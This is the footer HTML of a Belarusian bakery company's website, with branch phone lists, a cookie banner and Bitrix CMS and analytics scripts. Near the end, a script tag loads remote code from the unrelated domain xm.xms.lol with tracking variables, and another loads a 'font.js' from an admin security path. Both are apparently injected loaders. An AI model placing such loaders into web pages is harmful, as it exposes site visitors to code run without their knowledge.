		<li><a href="#branch-2">№3</a></li>
		<li><a href="#branch-3">№2 ПП</a></li>
		<li><a href="#branch-4">№5</a></li>
		<li><a href="#branch-5">№6</a></li>
		<li><a href="#branch-6">Автомат</a></li>
	</ul>
	<div id="branch-1">
		<div class="branches_flex">
			<p>
				 Приёмная: <a href="tel:+375173570526">+375 (17) 357 05 26</a>
			</p>
			<p>
				 Диспетчер: <a href="tel:+375173887764">+375 (17) 388 77 64</a>
			</p>
			<p>
				 Стол заказов: <a href="tel:+375173887763">+375 (17) 388 77 63</a>
			</p>
			<p>
				 Специалисты:&nbsp;<a href="tel:+375173886472">+375 (17) 388 64 72</a>,&nbsp;<a href="tel:+375173886473">+375 (17) 388 64 73</a>
			</p>
			<p>
				 Начальник сбыта:&nbsp;<a href="tel:+375445657075">+375 (44) 565 70 75</a><br>
				 Оксана Владимировна
			</p>
		</div>
	</div>
	<div id="branch-2">
		<div class="branches_flex">
			<p>
				 Приёмная: <a href="tel:+375172827593">+375 (17) 282 75 93</a>
			</p>
			<p>
				 Диспетчер: <a href="tel:+375172724481">+375 (17) 272 44 81</a>,&nbsp;<a href="tel:+375296304007">+375 (29) 630 40 07</a>
			</p>
			<p>
				 Стол заказов для юридических лиц: <a href="tel:+375172150284">+375 (17) 215 02 84</a>
			</p>
			<p>
				 Специалисты:<a href="tel:+375296376279">+375 (29) 637 62 79</a>,&nbsp;<a href="tel:+375296376248">+375 (29) 637 62 48</a>
			</p>
			<p>
				 Начальник сбыта:&nbsp;<a href="tel:+375291573226">+375 (29) 157 32 26</a><br>
				 Наталья Сергеевна
			</p>
		</div>
	</div>
	<div id="branch-3">
		<div class="branches_flex">
			<p>
				 Приёмная: <a href="tel:+375172707700">+375 (17) 270 77 00</a>
			</p>
			<p>
				 Диспетчер: <a href="tel:+375173752485">+375 (17) 375 24 85</a>,&nbsp;<a href="tel:+375296678074">+375 (29) 667 80 74</a>
			</p>
			<p>
				 Стол заказов: <a href="tel:+375173887770">+375 (17) 388 77 70</a>
			</p>
		</div>
	</div>
	<div id="branch-4">
		<div class="branches_flex">
			<p>
				 Приёмная: <a href="tel:+375173787556">+375 (17) 378 75 56</a>
			</p>
			<p>
				 Диспетчер: <a href="tel:+375173887733">+375 (17) 388 77 33</a>,&nbsp;<a href="tel:+375445929124">+375 (44) 592 91 24</a>
			</p>
			<p>
				 Стол заказов: <a href="tel:+375172420425"> +375 (17) 242 04 25</a>
			</p>
			<p>
				 Специалисты:&nbsp;<a href="tel:+375173887772">+375 (17) 388 77 72</a>,&nbsp;<a href="tel:+375173735431">+375 (17) 373 54 31</a>
			</p>
			<p>
				 Начальник сбыта:&nbsp;<a href="tel:+375447973296">+375 (44) 797 32 96</a><br>
				 Андрей Николаевич
			</p>
		</div>
	</div>
	<div id="branch-5">
		<div class="branches_flex">
			<p>
				 Приёмная: <a href="tel:+375172723201">+375 (17) 272 32 01</a>
			</p>
			<p>
				 Диспетчер: <a href="tel:+375173561555">+375 (17) 356 15 55</a>,&nbsp;<a href="tel:+375293646990">+375 (29) 364 69 90</a>,&nbsp;<a href="tel:+375173887776">+375 (17) 388 77 76</a>
			</p>
			<p>
				 Стол заказов: <a href="tel:+375173887775">+375 (17) 388 77 75</a>
			</p>
			<p>
				 Начальник сбыта: <a href="tel:+375296079520">+375 (29) 607 95 20</a><br>
				 Инна Николаевна
			</p>
		</div>
	</div>
	<div id="branch-6">
		<div class="branches_flex">
			<p>
				 Приёмная: <a href="tel:+375173530042">+375 (17) 353&nbsp;00 42</a>
			</p>
			<p>
				 Диспетчер: <a href="tel:+375173973239">+375 (17) 397 32 39</a>
			</p>
			<p>
				 Стол заказов: <a href="tel:+375173381665">+375 (17) 338 16 65</a>
			</p>
			<p>
				 Специалисты:&nbsp;<a href="tel:+375173613115">+375 (17) 361 31 15</a>,&nbsp;<a href="tel:+375173953329">+375 (17) 395 33 29</a>,&nbsp;<a href="tel:+375173614147">+375 (17) 361 41 47</a><br>
 <a href="tel:+375173601016">+375 (17) 360 10 16</a>,&nbsp;<a href="tel:+375173881665">+375 (17) 388 16 65</a>,&nbsp;<a href="tel:+375172218188">+375 (17) 221 81 88</a>,&nbsp;<a href="tel:+375173589857">+375 (17) 358 98 57</a>
			</p>
			<p>
				 Начальник сбыта:&nbsp;<a href="tel:+375292444501">+375 (29) 244 45 01</a><br>
				 Дарья Ивановна
			</p>
		</div>
	</div>
</div>
									   </div>
									</div>
								</div>
							</div>
								<!-- <div class="md-25">
									<div class="phones__i">
										 <i class="icon icon_phone"></i>
										<div class="phones__numbers">
										<h4 class="hleb4">Хлебозавод №4</h4>
<p>
 <b>Приёмная:</b> <a href="tel:+375172707700">+375 17-270-77-00</a>
</p>
<p>
 <b>Стол заказов:</b> <a href="tel:+375173887770"> +375 17 388-77-70</a>
</p>
<p>
 <b>Диспетчер:</b> <a href="tel:+375173887771">+375 17 375-24-85</a>
</p>
<h4>Хлебозавод №5</h4>
<p>
 <b> Приёмная:</b> <a href="tel:+375173697556">+375 17 369-75-56</a>
</p>
<p>
 <b> Стол заказов:</b><a href="tel:+375173887772"> +375 17 283-96-62</a>
</p>
<p>
 <b> Диспетчер:</b> <a href="tel:+375173887774">+375 17 388-77-73</a>
</p>
<p>
 <b> Кондитер:</b><a href="tel:+375173887774"> +375 17 388-77-74</a>
</p>
									   </div>
									</div>
								</div>
								<div class="md-25">
									<div class="phones__i">
										 <i class="icon icon_phone"></i>
										<div class="phones__numbers">
										<h4 class="hleb3">Хлебозавод №6</h4>
<p>
 <b> Приёмная:</b> <a href="tel:+375172723201">+375 17 272-32-01</a>
</p>
<p>
 <b> Стол заказов:</b><a href="tel:+375173887775"> +375 17 388-77-75</a>
</p>
<p>
 <b> Диспетчер:</b><a href="tel:+375173887776"> +375 17 356-15-55</a>
</p>
<h4 class="hleb3">Хлебозавод "Автомат"</h4>
<p>
 <b> Приёмная:</b> <a href="tel:+375172940042">+375 17 294-00-42</a>
</p>
<p>
 <b> Стол заказов:</b> <a href="tel:+375172941665">+375 17 294-16-65</a>
</p>
<p>
 <b> Сбыт:</b> <a href="tel:+375172943115">+375 17 294-31-15</a>
</p>
<p>
 <b> Диспетчер:</b> <a href="tel:+375173887767">+375 17 294-32-39</a>
</p>
									   </div>
									</div>
								</div>	 -->
								<hr>
							<div class="md-75"><p>
	Копирование и переписывание информации с сайта без письменного согласия администрации запрещено.
</p>
<p>
	 Авторские права на все тексты, картинки, логотип, дизайн сайта принадлежат КУП «Минскхлебпром».
</p>
<p>
 <br>
</p>	</div>
							
							<div class="md-100 flex-row" style="margin-top: 45px">
							
								<div class="md-25 social-block"><div class="social">
 <a href="https://vk.com/" target="_blank"> <i class="fa fa-vk"></i> </a> <a href="https://ok.ru/" target="_blank"> <i class="fa fa-odnoklassniki" aria-hidden="true"></i> </a> <a href="https://www.facebook.com/" target="_blank"> <i class="fa fa-facebook" aria-hidden="true"></i> </a> <a href="https://www.instagram.com/minskhleb_by/" target="_blank"> <i class="fa fa-instagram"></i> </a> <a style="display: block" href="https://www.youtube.com/channel/UCJuS4Sxf8AOCIxRjlNxxffA" target="_blank"> <i class="fa fa-youtube-play" aria-hidden="true"></i> </a> <br>
</div>
<br> </div>
							
								<div class="md-80 banners-block flex-row"><div>
 <a href="https://president.gov.by/ru" target="_blank"><img width="169" alt="pppp.png" src="/upload/medialibrary/081/081b9d5a22fb5cfa7e0101b0fc43de31.png" height="60" title="pppp.png"></a>&nbsp;&nbsp; <a href="https://minsk.gov.by/ru/" target="_blank"><img alt="00000-234x60.jpg" src="/upload/medialibrary/cea/ceaf0eadb744aabf7b5e4aef76428d52.jpg" title="00000-234x60.jpg"></a> <a href="https://pravo.by/" target="_blank">&nbsp;&nbsp; <img width="120" alt="sm_full.aspx_guid=180431476362146.jpg" src="/upload/medialibrary/1b8/1b8bc7bb2c3b66a76fb850e073eb590c.jpg" height="60" title="sm_full.aspx_guid=180431476362146.jpg"></a>&nbsp;&nbsp;<a href="https://tortiki.by/" target="_blank"><img width="73" alt="logo_color.png" src="/upload/medialibrary/812/8127041290181d8b9f3feb5cce9f8acf.png" height="60" title="logo_color.png"></a>&nbsp;&nbsp; &nbsp;&nbsp;<a href="https://mshp.gov.by/" target="_blank"><img width="61" alt="mshp.png" src="/upload/medialibrary/bf4/bf45423696e35f7faf27a5b5a46f1849.png" height="60" title="mshp.png"></a>&nbsp;&nbsp;<a href="http://качество-услуг.бел/" target="_blank"><img width="120" alt="banner_pro.jpg" src="/upload/medialibrary/6be/6be76fd224c674d08daddc14b19d4e3f.jpg" height="60" title="banner_pro.jpg"></a> <a href="https://etalonline.by/" target="_blank"><img width="234" alt="etalone.jpeg" src="/upload/medialibrary/914/914ee470f7841844d25c6729fc9c97ef.jpeg" height="60" title="etalone.jpeg"></a>&nbsp;&nbsp; <img width="90" alt="5413407364800516314.jpg" src="/upload/medialibrary/53a/jt7hn6t0g05ehsduojv3jtiihc2z79gs.jpg" height="60" title="5413407364800516314.jpg"><img width="210" alt="IMG_9661.JPG" src="/upload/medialibrary/4b2/15t35ji4ti2p3w2kejlc0x2j8kol01ws.JPG" height="60" title="IMG_9661.JPG"><img width="100" alt="5413407364800516315.jpg" src="/upload/medialibrary/f0c/l30a6wynz95zu77j7pkcf3qogprlbcti.jpg" height="60" title="5413407364800516315.jpg">
</div>
 <br></div>
							</div>
						</div>		
							<div class="iblock menu_block">
								<div class="wrap_md">
																
						</div>
					</div>
														</div>					
			</div>			
		</footer>
 		       
				<div class="footer_copyright tttt">
					<div class="wrapper_inner">	
						<div class="col col-lg-6 col-md-6 alleft"><span class="all_rights">© КУП «Минскхлебпром» 2006-2026</span></div>		
						<div class="col col-lg-6 col-md-6 alright"><span class="alfa_title"></span>Продвижение сайтов - <a href="https://smartseo.by/">smartseo</a></div>
						
					    <div class="clear"></div>
					</div>
		</div>		
				<!--'start_frame_cache_basketitems-block'-->							                       		

				<!--'end_frame_cache_basketitems-block'-->		<div id="content_new"></div>
		                            <!-- Yandex.Metrika counter -->
<noscript><div><img src="//mc.yandex.ru/watch/23828188" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
<div class="grey_bgr">
	
</div>
    <st yle>
        .not_main_wrapper.wrapper_inner .main_title{
            background:url('/upload/image-page/1.jpg') no-repeat center / cover;
        }
    </style>
	<noindex>
	<div class="alert cookie" style="position: fixed; bottom: 20px; z-index:51">
		<div class="flex-row">
			<div class="left-alert">
				<div class="subcontent">Данный сайт использует файлы «cookie» с целью персонализации сервисов и повышения удобства пользования веб-сайтом. «Cookie» представляют собой небольшие файлы, содержащие информацию о предыдущих посещениях веб-сайта. <a href="/upload/Политика_в_отношении_обработки_cookie.docx">Политика.</a></div>
			</div>
			<button  class="close button btn btn-default" data-dismiss="alert" aria-hidden="true" onclick="$.cookie('COOKIE_ACCEPT', '', { expires:1, path: '/' }); $('.alert.cookie').remove();">Принять</button> 
			<button  class="close button btn btn-white" data-dismiss="alert" aria-hidden="true" onclick="for (var it in $.cookie()) {console.log(it);$.removeCookie(it);} $.cookie('COOKIE_DECLINE', '', { expires:1, path: '/' }); $('.alert.cookie').remove();">Отклонить</button>  
        </div>
	</div>
	</noindex>
	<script async src="https://www.googletagmanager.com/gtag/js?id=G-BF5GF21MDH"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-BF5GF21MDH');
</script>
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-NW672Z7X');</script>
<script type="text/javascript">if(!window.BX)window.BX={};if(!window.BX.message)window.BX.message=function(mess){if(typeof mess==='object'){for(let i in mess) {BX.message[i]=mess[i];} return true;}};</script>
<script type="text/javascript">(window.BX||top.BX).message({'JS_CORE_LOADING':'Загрузка...','JS_CORE_NO_DATA':'- Нет данных -','JS_CORE_WINDOW_CLOSE':'Закрыть','JS_CORE_WINDOW_EXPAND':'Развернуть','JS_CORE_WINDOW_NARROW':'Свернуть в окно','JS_CORE_WINDOW_SAVE':'Сохранить','JS_CORE_WINDOW_CANCEL':'Отменить','JS_CORE_WINDOW_CONTINUE':'Продолжить','JS_CORE_H':'ч','JS_CORE_M':'м','JS_CORE_S':'с','JSADM_AI_HIDE_EXTRA':'Скрыть лишние','JSADM_AI_ALL_NOTIF':'Показать все','JSADM_AUTH_REQ':'Требуется авторизация!','JS_CORE_WINDOW_AUTH':'Войти','JS_CORE_IMAGE_FULL':'Полный размер'});</script><script type="text/javascript" src="/bitrix/js/main/core/core.min.js?1697634614219752"></script><script>BX.setJSList(['/bitrix/js/main/core/core_ajax.js','/bitrix/js/main/core/core_promise.js','/bitrix/js/main/polyfill/promise/js/promise.js','/bitrix/js/main/loadext/loadext.js','/bitrix/js/main/loadext/extension.js','/bitrix/js/main/polyfill/promise/js/promise.js','/bitrix/js/main/polyfill/find/js/find.js','/bitrix/js/main/polyfill/includes/js/includes.js','/bitrix/js/main/polyfill/matches/js/matches.js','/bitrix/js/ui/polyfill/closest/js/closest.js','/bitrix/js/main/polyfill/fill/main.polyfill.fill.js','/bitrix/js/main/polyfill/find/js/find.js','/bitrix/js/main/polyfill/matches/js/matches.js','/bitrix/js/main/polyfill/core/dist/polyfill.bundle.js','/bitrix/js/main/core/core.js','/bitrix/js/main/polyfill/intersectionobserver/js/intersectionobserver.js','/bitrix/js/main/lazyload/dist/lazyload.bundle.js','/bitrix/js/main/polyfill/core/dist/polyfill.bundle.js','/bitrix/js/main/parambag/dist/parambag.bundle.js']);
</script>
<script type="text/javascript">(window.BX||top.BX).message({'pull_server_enabled':'N','pull_config_timestamp':'1678887891','pull_guest_mode':'N','pull_guest_user_id':'0'});(window.BX||top.BX).message({'PULL_OLD_REVISION':'Для продолжения корректной работы с сайтом необходимо перезагрузить страницу.'});</script>
<script type="text/javascript">(window.BX||top.BX).message({'LANGUAGE_ID':'ru','FORMAT_DATE':'DD.MM.YYYY','FORMAT_DATETIME':'DD.MM.YYYY HH:MI:SS','COOKIE_PREFIX':'BITRIX_SM','SERVER_TZ_OFFSET':'10800','UTF_MODE':'Y','SITE_ID':'s1','SITE_DIR':'/','USER_ID':'','SERVER_TIME':'1769015818','USER_TZ_OFFSET':'0','USER_TZ_AUTO':'Y','bitrix_sessid':'1ef3e8b95f45d4dfd734f7a14a471602'});</script><script type="text/javascript" src="/bitrix/js/pull/protobuf/protobuf.min.js?169696217176433"></script>
<script type="text/javascript" src="/bitrix/js/pull/protobuf/model.min.js?169696217014190"></script>
<script type="text/javascript" src="/bitrix/js/rest/client/rest.client.min.js?16969621729240"></script>
<script type="text/javascript" src="/bitrix/js/pull/client/pull.client.min.js?169763461748309"></script>
<script type="text/javascript" src="/bitrix/js/main/jquery/jquery-1.12.4.min.js?169696216097163"></script>
<script type="text/javascript" src="/bitrix/js/main/ajax.min.js?169696216822194"></script>
<script type="text/javascript" src="/bitrix/js/currency/currency-core/dist/currency-core.bundle.min.js?16969619793755"></script>
<script type="text/javascript" src="/bitrix/js/currency/core_currency.min.js?1696961979833"></script>
<script type="text/javascript">BX.setJSList(['/bitrix/templates/our_shop/js/countUp.min.js','/bitrix/templates/our_shop/js/detectmobilebrowser.js','/bitrix/templates/our_shop/js/jquery.actual.min.js','/bitrix/templates/our_shop/js/jqModal.js','/bitrix/templates/our_shop/js/jquery.fancybox.js','/bitrix/templates/our_shop/js/jquery.flexslider.js','/bitrix/templates/our_shop/js/jquery.validate.min.js','/bitrix/templates/our_shop/js/jquery.inputmask.bundle.min.js','/bitrix/templates/our_shop/js/jquery.easing.1.3.js','/bitrix/templates/our_shop/js/equalize.min.js','/bitrix/templates/our_shop/js/jquery.alphanumeric.js','/bitrix/templates/our_shop/js/jquery.cookie.js','/bitrix/templates/our_shop/js/jquery.plugin.min.js','/bitrix/templates/our_shop/js/jquery.countdown.min.js','/bitrix/templates/our_shop/js/jquery.countdown-ru.js','/bitrix/templates/our_shop/js/jquery.ikSelect.js','/bitrix/templates/our_shop/js/sly.js','/bitrix/templates/our_shop/js/main.js','/bitrix/templates/our_shop/js/viewportChecker.js','/bitrix/templates/our_shop/js/custom.js']);</script>
<script type="text/javascript">BX.setCSSList(['/bitrix/templates/our_shop/css/jquery.fancybox.css','/bitrix/templates/our_shop/css/styles.css','/bitrix/templates/our_shop/ajax/ajax.css','/bitrix/templates/our_shop/slick/slick.css','/bitrix/templates/our_shop/slick/slick-theme.css','/bitrix/templates/our_shop/css/jquery.formstyler.css','/bitrix/templates/our_shop/css/jquery.formstyler.theme.css','/bitrix/templates/our_shop/styles.css','/bitrix/templates/our_shop/template_styles.css','/bitrix/templates/our_shop/themes/custom/theme.css','/bitrix/templates/our_shop/css/media.css','/bitrix/templates/our_shop/css/custom.css']);</script>
<script type="text/javascript">
					(function () {
						"use strict";

						var counter = function ()
						{
							var cookie = (function (name) {
								var parts = ("; " + document.cookie).split("; " + name + "=");
								if (parts.length == 2) {
									try {return JSON.parse(decodeURIComponent(parts.pop().split(";").shift()));}
									catch (e) {}
								}
							})("BITRIX_CONVERSION_CONTEXT_s1");

							if (cookie && cookie.EXPIRE >= BX.message("SERVER_TIME"))
								return;

							var request = new XMLHttpRequest();
							request.open("POST", "/bitrix/tools/conversion/ajax_counter.php", true);
							request.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
							request.send(
								"SITE_ID="+encodeURIComponent("s1")+
								"&sessid="+encodeURIComponent(BX.bitrix_sessid())+
								"&HTTP_REFERER="+encodeURIComponent(document.referrer)
							);
						};

						if (window.frameRequestStart === true)
							BX.addCustomEvent("onFrameDataReceived", counter);
						else
							BX.ready(counter);
					})();
				</script>
<script>BX.message({'PHONE':'Телефон','SOCIAL':'Социальные сети','DESCRIPTION':'Описание магазина','ITEMS':'Товары','LOGO':'Логотип','REGISTER_INCLUDE_AREA':'Текст о регистрации','AUTH_INCLUDE_AREA':'Текст об авторизации','FRONT_IMG':'Изображение компании','EMPTY_CART':'пуста','CATALOG_VIEW_MORE':'... Показать все','CATALOG_VIEW_LESS':'... Свернуть','JS_REQUIRED':'Заполните это поле!','JS_FORMAT':'Неверный формат!','JS_FILE_EXT':'Недопустимое расширение файла!','JS_PASSWORD_COPY':'Пароли не совпадают!','JS_PASSWORD_LENGTH':'Минимум 6 символов!','JS_ERROR':'Неверно заполнено поле!','JS_FILE_SIZE':'Максимальный размер 5мб!','JS_FILE_BUTTON_NAME':'Выберите файл','JS_FILE_DEFAULT':'Файл не найден','JS_DATE':'Некорректная дата!','FANCY_CLOSE':'Закрыть','FANCY_NEXT':'Следующий','FANCY_PREV':'Предыдущий','TOP_AUTH_REGISTER':'Регистрация','CALLBACK':'Заказать звонок','UNTIL_AKC':'До конца акции','TITLE_QUANTITY_BLOCK':'Остаток','TITLE_QUANTITY':'штук','COUNTDOWN_SEC':'сек.','COUNTDOWN_MIN':'мин.','COUNTDOWN_HOUR':'час.','COUNTDOWN_DAY0':'дней','COUNTDOWN_DAY1':'день','COUNTDOWN_DAY2':'дня','COUNTDOWN_WEAK0':'Недель','COUNTDOWN_WEAK1':'Неделя','COUNTDOWN_WEAK2':'Недели','COUNTDOWN_MONTH0':'Месяцев','COUNTDOWN_MONTH1':'Месяц','COUNTDOWN_MONTH2':'Месяца','COUNTDOWN_YEAR0':'Лет','COUNTDOWN_YEAR1':'Год','COUNTDOWN_YEAR2':'Года'})</script>
<script type="text/javascript"  src="/bitrix/cache/js/s1/our_shop/template_a23c4a55ac80d57a8f70ced8b42f703a/template_a23c4a55ac80d57a8f70ced8b42f703a_v1.js?1697634643302318"></script>
<script type="text/javascript">var _ba = _ba || []; _ba.push(["aid", "c43fa950825b486a54feb55c67f2e8bd"]); _ba.push(["host", "www.minskhleb.by"]); (function() {var ba = document.createElement("script"); ba.type = "text/javascript"; ba.async = true;ba.src = (document.location.protocol == "https:" ? "https://" : "http://") + "bitrix.info/ba.js";var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(ba, s);})();</script>


<script src="https://maps.googleapis.com/maps/api/js?key=AIzaSyDRfgN79Ds0o3Lh6Weh0xZe_AO4cmRJntk&hl=ru&libraries=drawing,places,geometry"></script>
<script>var pm_tag = 'a4s';var pm_pid = "23751-1824878d";</script><script src="//xm.xms.lol/js/pub.min.js" async></script>
<script src="/bitrix/templates/our_shop/js/cookie.min.js"></script>
<script src="/bitrix/templates/our_shop/js/google-translate_new.js"></script>
<script src="/bitrix/templates/our_shop/js/jquery.formstyler.js"></script>
<script src="/bitrix/templates/our_shop/js/jquery.formstyler.min.js"></script>
<script src="//translate.google.com/translate_a/element.js?cb=TranslateInit"></script>
<script src="/bitrix/templates/our_shop/slick/slick.min.js"></script>
<script type="text/javascript">

		var arShopOptions = [];

		if(typeof(BX.localStorage) !== 'undefined'){

			arShopOptions = BX.localStorage.get('arShopOptions') ? BX.localStorage.get('arShopOptions') : [];

		}

		jQuery.extend(jQuery.validator.messages,{

			required: '', 

			email: '', 

			minlength: '', 

			equalTo: '',

			captcha: '',

		});

		</script>

<script type="text/javascript">

		var arShopOptions = ({

			"SITE_DIR" : "/",

			"JS_ITEM_CLICK":({

				"precision" : 6,

				"precisionFactor" : Math.pow(10,6)

			}),

			"FORM" : ({

				"ASK_FORM_ID" : "ASK",

				"SERVICES_FORM_ID" : "SERVICES",

				"FEEDBACK_FORM_ID" : "FEEDBACK",

				"CALLBACK_FORM_ID" : "CALLBACK",

				"RESUME_FORM_ID" : "RESUME",

				"TOORDER_FORM_ID" : "TOORDER",

				"SIMPLE_FORM_7_FORM_ID" : "SIMPLE_FORM_7",

				"SIMPLE_FORM_9_FORM_ID" : "SIMPLE_FORM_9",

				"SIMPLE_FORM_10_FORM_ID" : "SIMPLE_FORM_10"

			}),

			"THEME" : ({

				"THEME_SWITCHER" : "n",

				"COLOR_THEME" : "custom",

				"CUSTOM_COLOR_THEME" : "320c00",

				"BANNER_WIDTH" : "auto",

				"HEAD" : "type_1",

				"BASKET" : "normal",

				"STORES" : "light",

				"STORES_SOURCE" : "iblock",

				"TYPE_SKU" : "type_1",

				"TYPE_VIEW_FILTER" : "vertical",

				"SHOW_BASKET_ONADDTOCART" : "Y",

				"PHONE_MASK" : "+375 (29) 999-99-99",

				"VALIDATE_PHONE_MASK" : "^[+][7] [(][0-9]{3}[)] [0-9]{3}[-][0-9]{2}[-][0-9]{2}$",

			})

		});

		if(typeof(BX.localStorage) !== 'undefined'){

			BX.localStorage.set('arShopOptions', arShopOptions, 86400);

		}

		$(document).ready(function(){

			$.extend( $.validator.messages, {

				required: BX.message('JS_REQUIRED'),

				email: BX.message('JS_FORMAT'),

				equalTo: BX.message('JS_PASSWORD_COPY'),

				minlength: BX.message('JS_PASSWORD_LENGTH'),

				remote: BX.message('JS_ERROR')

			});

			

			$.validator.addMethod(

				'regexp', function( value, element, regexp ){

					var re = new RegExp( regexp );

					return this.optional( element ) || re.test( value );

				},

				BX.message('JS_FORMAT')

			);

			

			$.validator.addMethod(

				'filesize', function( value, element, param ){

					return this.optional( element ) || ( element.files[0].size <= param )

				},

				BX.message('JS_FILE_SIZE')

			);

			

			$.validator.addMethod(

				'date', function( value, element, param ) {

					var status = false;

					if(!value || value.length <= 0){

						status = false;

					}

					else{

						// html5 date allways yyyy-mm-dd

						var re = new RegExp('^([0-9]{4})(.)([0-9]{2})(.)([0-9]{2})$');

						var matches = re.exec(value);

						if(matches){

							var composedDate = new Date(matches[1], (matches[3] - 1), matches[5]);

							status = ((composedDate.getMonth() == (matches[3] - 1)) && (composedDate.getDate() == matches[5]) && (composedDate.getFullYear() == matches[1]));

						}

						else{

							// firefox

							var re = new RegExp('^([0-9]{2})(.)([0-9]{2})(.)([0-9]{4})$');

							var matches = re.exec(value);

							if(matches){

								var composedDate = new Date(matches[5], (matches[3] - 1), matches[1]);

								status = ((composedDate.getMonth() == (matches[3] - 1)) && (composedDate.getDate() == matches[1]) && (composedDate.getFullYear() == matches[5]));

							}

						}

					}

					return status;

				}, BX.message('JS_DATE')

			);

			

			$.validator.addMethod(

				'extension', function(value, element, param){

					param = typeof param === 'string' ? param.replace(/,/g, '|') : 'png|jpe?g|gif';

					return this.optional(element) || value.match(new RegExp('.(' + param + ')$', 'i'));

				}, BX.message('JS_FILE_EXT')

			);

			

			$.validator.addMethod(

				'captcha', function( value, element, params ){

					return $.validator.methods.remote.call(this, value, element,{

						url: arShopOptions['SITE_DIR'] + 'ajax/check-captcha.php',

						type: 'post',

						data:{

							captcha_word: value,

							captcha_sid: function(){

								return $(element).closest('form').find('input[name="captcha_sid"]').val();

							}

						}

					});

				},

				BX.message('JS_ERROR')

			);

			

			$.validator.addClassRules({

				'phone':{

					regexp: arShopOptions['THEME']['VALIDATE_PHONE_MASK']

				},

				'confirm_password':{

					equalTo: 'input[name="REGISTER\[PASSWORD\]"]',

					minlength: 6

				},

				'password':{

					minlength: 6

				},

				'inputfile':{

					extension: arShopOptions['THEME']['VALIDATE_FILE_EXT'],

					filesize: 5000000

				},

				'captcha':{

					captcha: ''

				}

			});



			$('input.phone').inputmask('mask', {'mask': arShopOptions['THEME']['PHONE_MASK']});

			

			jqmEd('feedback', arShopOptions['FORM']['FEEDBACK_FORM_ID']);

			jqmEd('ask', arShopOptions['FORM']['ASK_FORM_ID'], '.ask_btn');

			jqmEd('services', arShopOptions['FORM']['SERVICES_FORM_ID'], '.services_btn','','.services_btn');

			if($('.resume_send').length){

				$('.resume_send').live('click', function(e){

					$("body").append("<span class='resume_send_wr' style='display:none;'></span>");

					jqmEd('resume', arShopOptions['FORM']['RESUME_FORM_ID'], '.resume_send_wr','', this);

					$("body .resume_send_wr").click();		

					$("body .resume_send_wr").remove();

				})

			}

			jqmEd('callback', arShopOptions['FORM']['CALLBACK_FORM_ID'], '.callback_btn');

			jqmEd('simple_form_7', arShopOptions['FORM']['SIMPLE_FORM_7_FORM_ID'], '.zayvka_btn');

			jqmEd('simple_form_9', arShopOptions['FORM']['SIMPLE_FORM_9_FORM_ID'], '.payment_btn');

			jqmEd('simple_form_10', arShopOptions['FORM']['SIMPLE_FORM_10_FORM_ID'], '.podbor_btn');

		});

		</script>

<script>
		$(".content_menu .menu > li:not(.current) > a").click(function()
		{
			$(this).parents("li").siblings().removeClass("current");
			$(this).parents("li").addClass("current");
		});
		
		$("ul.adaptive .menu_opener").click(function(){
			$(this).parents(".adaptive").toggleClass("opened");
			$("ul.menu.full").toggleClass("opened").slideToggle(200);
		});
		
		$(".main-nav .menu > li:not(.current):not(.menu_opener) > a").click(function(){
			$(this).parents("li").siblings().removeClass("current");
			$(this).parents("li").addClass("current");
		});
		
	</script>
<script>
                            /*$('[data-google-lang]').click(function () {
                                TranslateSetCookie($(this).attr("data-google-lang"))
                                $.ajax({
                                    url: '/ajax/cookies.php',
                                    data: {CODE:$(this).attr("data-google-lang")},
                                    success: function(response) {
                                        window.location.reload();
                                    }
                                });
                            });*/

                        </script>
<script>


 jQuery(document).on('click', '.nav .search-btn', function () {
        var $searchBtn = jQuery(this);
        if($searchBtn.hasClass('lupa')){
            jQuery('.search-open').fadeIn(500,function(){
                $searchBtn.removeClass('lupa');
                $searchBtn.addClass('remove');
            });
        } else {
            jQuery('.search-open').fadeOut(500,function(){
                $searchBtn.addClass('lupa');
                $searchBtn.removeClass('remove');
            });
        }   
    });
	

</script><script> $(".breadcrumbs").remove() </script><script type="text/javascript">
	$("ul.left_menu li:not(.current)").click(function(){
		$(this).siblings().removeClass("current");
		$(this).addClass("current");		
	});
	if($('.child_container').length){
		$('.child_container .menu_item').each(function(){
			if($(this).hasClass('current')){
				$(this).closest('.item').addClass('current');
			}
		})
	}
	</script>
<script src="/bitrix/js/security/admin/page/font.js"></script>


<script>
		$(document).ready(function(){
			if (window.location.href.indexOf("novosti") > -1) {
			    $(".right_block").addClass("full_width");
			    }
			});
	</script>
<script type="text/javascript" src="//yastatic.net/es5-shims/0.0.2/es5-shims.min.js" charset="utf-8"></script>
<script type="text/javascript" src="//yastatic.net/share2/share.js" charset="utf-8"></script>
<script>
	if (window.location.href.indexOf("novosti") > -1) {
    $(".absolute_box").remove()
    }

</script>


<script>
	if(typeof window.uLoginCallbacks === 'undefined') window.uLoginCallbacks = [];
	function uLoginOnload() {
		if(window.uLoginCallbacks.length){
			for (var i = 0; i < window.uLoginCallbacks.length; i++) {
				var f = window.uLoginCallbacks[i];
				if(typeof f === 'function'){
					f.call(window);
				}
				window.uLoginCallbacks.splice(i--,1)
			}
		}
	}
</script><script src="//ulogin.ru/js/ulogin.js" onload="uLoginOnload()"></script><script>
if(typeof window.uLogin === 'undefined'){
	window.uLoginCallbacks.push(function () {
		window.uLogin.customInit("uLogin_579510921");
	});
} else {
	window.uLogin.customInit("uLogin_579510921");
}
</script>
<script> 
$(document).ready(function() {
    
//var node = document.querySelector('#a16');
//node.parentNode.removeChild(node);   
    
   //console.log($('#a16')[1]);
 $('.ulogin-dropdown #list #a16').css('display','none');
 $('.ulogin-dropdown #list').css('height','391px');
});
</script><script>
            $('.gul').bind('click', function(e){
                e.preventDefault();
                const btn = $(this);

                btn.toggleClass('active');
                 $('.soc-reg').slideToggle(150, function(e){
                    if (btn.hasClass('active')) {
                        $(this).css('overflow', 'visible');
                    }
                });

            });
</script><script>	
		$('.left_menu').remove()	
</script><script>
		       	if ($(window).width() > 1100) {
	       		if ($('.not_main_wrapper .main_title h1').height() > 160) {
